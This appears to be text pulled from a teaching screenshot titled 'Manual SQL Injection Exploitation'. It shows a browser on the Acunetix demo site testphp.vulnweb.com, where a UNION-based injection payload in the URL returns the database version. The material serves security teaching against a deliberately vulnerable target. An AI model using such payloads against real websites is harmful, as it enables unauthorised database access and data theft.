 Manual SQL Injection Exploitation
artists
Not secure | testphp.vulnweb.com/artists.php?artist=-1%20union%20select%201,version(),3
Teach LinkedIn github OverAPI FreeCode Unsplash Futurepedia
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
artist: 8.0.22-0ubuntu0.20.04.2